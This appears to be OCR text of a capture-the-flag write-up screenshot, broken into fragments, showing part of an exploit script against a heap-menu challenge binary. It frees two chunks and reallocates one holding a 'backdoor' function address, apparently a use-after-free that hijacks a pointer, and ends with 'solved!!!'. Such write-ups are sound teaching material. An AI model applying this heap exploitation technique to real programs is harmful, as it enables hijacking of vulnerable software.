
def
delete
(idx)
:
    r.sendlineafter(
': '
, 
'2'
)

    r.sendlineafter(
': '
, str(idx))

def
print_
(idx)
:
    r.sendlineafter(
': '
, 
'3'
)

    r.sendlineafter(
': '
, str(idx))

backdoor = 
0x00000000004015c8
add(
0x20
, 
'aaaa'
) 
# 0
add(
0x20
, 
'bbbb'
) 
# 1
delete(
0
)

delete(
1
)

add(
0x10
, p64(backdoor))

print_(
0
)

solved!!!